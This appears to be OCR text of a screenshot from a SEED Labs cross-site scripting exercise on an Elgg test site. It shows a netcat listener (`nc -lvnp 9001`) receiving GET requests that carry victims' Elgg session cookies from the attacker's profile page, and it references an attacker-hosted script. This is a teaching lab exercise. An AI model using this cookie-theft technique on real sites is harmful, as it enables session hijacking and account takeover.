 Samy : XSS Lab Site
labattacker.com/myscript.j
Apache2 Ubuntu Default P
www.xsslabelgg.com/profile/samy
Search
Most Visited
SEED Labs
Sites for Labs
Account »
XSS Lab Site
Activity
Blogs
Bookmarks
Files
Samy
Brief descripti
Add friend
Send a message
Report user
Blogs
Bookmarks
Files
Pages
Wire posts
Terminal
Terminal
Terminal
GET /?c=Elgg%3Dus4dadde9emep12tkdq8kaf4f4 HTTP/1.1
Host: 10.0.2.15:9001
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:60.0) Geck
x/60.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://www.xsslabelgg.com/profile/samy
Connection: keep-alive
[03/25/20]seed@VM:.../attacker$ nc -lvnp 9001
Listening on [0.0.0.0] (family 0, port 9001)
Connection from [10.0.2.15] port 9001 [tcp/*] accepted (family
GET /?c=Elgg%3D336qj7qg0u7h8d2eej5u58etp0 HTTP/1.1
Host: 10.0.2.15:9001
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:60.0) Geck
x/60.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://www.xsslabelgg.com/profile/samy
Connection: keep-alive